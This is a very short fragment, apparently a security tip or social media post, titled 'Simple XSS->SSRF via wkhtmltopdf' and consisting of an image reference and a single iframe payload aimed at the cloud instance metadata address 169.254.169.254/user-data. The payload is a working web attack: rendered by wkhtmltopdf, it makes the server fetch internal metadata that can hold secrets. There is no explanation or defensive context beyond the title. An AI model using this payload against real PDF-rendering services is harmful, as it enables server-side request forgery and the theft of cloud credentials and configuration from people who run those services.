 Simple XSS->SSRF via wkhtmltopdf
<iframe src=”http://169.254.169.254/user-data”>
 